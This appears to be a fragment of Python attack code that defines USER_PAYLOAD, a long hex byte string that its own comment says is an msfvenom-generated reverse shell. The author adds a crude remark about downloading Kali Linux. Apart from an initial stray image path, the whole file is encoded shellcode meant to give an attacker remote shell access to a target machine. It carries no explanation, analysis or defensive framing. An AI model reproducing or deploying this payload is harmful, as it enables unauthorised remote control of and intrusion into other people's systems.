 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x4e\x8e\x26\x95\x7c\x60\x17"
USER_PAYLOAD += b"\x7c\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
USER_PAYLOAD += b"\xb2\xc6\xa7\x71\x8c\x9f\xe8\x83\xa6\x42\x26\x95\x7c"
USER_PAYLOAD += b"\x21\x46\x3d\x1e\xdc\x6e\xa4\xae\x05\x5f\xf7\x1c\xee"
USER_PAYLOAD += b"\x77\xc3\x34\xeb\x45\x64\x06\x05\x74\xb5\x34\x6f\xa0"
USER_PAYLOAD += b"\x36\x04\xc3\x17\x5c\x34\xeb\x65\x2c\x06\xbf\xe6\x39"
USER_PAYLOAD += b"\x40\x01\x6b\x7e\x62\xae\x67\x54\xb5\x6d\x56\x7d\x8f"
USER_PAYLOAD += b"\x6c\xcb\xc7\x34\xeb\x45\x5c\xc5\xcc\x1a\xdd\x7d\xb0"
USER_PAYLOAD += b"\x71\xfd\x36\x96\x2d\x97\x3d\x31\x18\xf9\x3c\x8e\x26"
USER_PAYLOAD += b"\x95\xf7\xe0\x9f\x7c\x4e\x8e\x6e\x10\xbc\x14\x70\x34"
USER_PAYLOAD += b"\x4f\x5e\x62\x1e\x3c\x40\x9c\x34\x56\xc7\x27\x45\x2c"
USER_PAYLOAD += b"\x83\x41\x31\x7f\x47\x6e\x6a\xb5\x21\x9c\x48\xc6\xc6"
USER_PAYLOAD += b"\x27\x43\x34\x51\xd7\x3d\x8f\x47\x2b\x39\x3d\x61\xd6"
USER_PAYLOAD += b"\x44\xae\xfb\xd7\xd9\x7f\x2c\x33\x74\x0b\xb7\xf7\xe0"
USER_PAYLOAD += b"\xa4\x38\x53\xf7\x0e\xaa\x6f\x94\xac\x06\x56\xf7\x42"
USER_PAYLOAD += b"\xc6\x62\x1e\x3c\x7c\x5e\x7d\x9e\xcf\xad\x91\xf4\x28"
USER_PAYLOAD += b"\x16\xac\x0f\xd6\x67\xcd\x22\x39\x4d\x3d\x16\xcf\x7f"
USER_PAYLOAD += b"\xd4\x26\x28\x94\x90\x6e\xcf\x74\x6a\x9c\x38\x56\x25"
USER_PAYLOAD += b"\x14\xc6\xad\x87\x95\x2b\xe8\x83\xb1\xd3\x6f\x2b\x0b"
USER_PAYLOAD += b"\x13\x25\x23\x7d\xbc\x26\x95\x3d\x36\x5e\xf5\xa8\xc6"
USER_PAYLOAD += b"\xa7\x79\xdc\x61\x17\x7c\x07\x07\xc3\xdd\x4d\xa0\x47"
USER_PAYLOAD += b"\x2c\x07\x32\x24\x95\x69\xd3\x17\x7c\x4e\x8e\x67\xc1"
USER_PAYLOAD += b"\x35\xe9\xf3\x30\xc7\x7f\x67\x2f\x30\x17\x31\x7b\xb1"
USER_PAYLOAD += b"\x5b\x6a\x1c\x96\x08\x16\x7d\x4e\x8e\x7f\xd4\xc6\x49"
USER_PAYLOAD += b"\x97\x17\x4e\x71\xf3\xff\x7e\x39\x47\x2c\x03\xbf\xef"
USER_PAYLOAD += b"\xd8\x4d\xa0\x5f\x83\x8e\xc6\xaf\x57\x3d\xda\xfd\x73"
USER_PAYLOAD += b"\x91\x6e\xd9\x40\x34\xe9\xd0\x16\x5e\xcf\x7e\xd9\xf5"
USER_PAYLOAD += b"\x82\x5f\xf5\xb7\xcf\x9c\x57\xa7\x57\x70\x83\x9b\xc6"
USER_PAYLOAD += b"\x17\x47\x34\xe9\xee\x3d\xf4\x39\xcf\xad\x83\x9f\xc2"